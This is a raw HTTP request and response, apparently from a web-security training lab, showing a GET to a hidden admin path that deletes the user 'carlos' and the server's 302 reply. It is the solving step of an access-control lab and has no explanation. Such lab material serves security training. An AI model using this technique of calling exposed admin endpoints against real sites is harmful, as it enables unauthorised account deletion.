 GET /admin-ge6wcp/delete?username=carlos HTTP/2
Host: 0aca00f40316b0638275a7c4008600bd.web-security-academy.net
Cookie: session=cWBAAIYIbDdvN8PxFtO9B3aOmlyUWd6p
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aca00f40316b0638275a7c4008600bd.web-security-academy.net/admin-ge6wcp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 302 Found
2 Location: /admin-ge6wcp
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6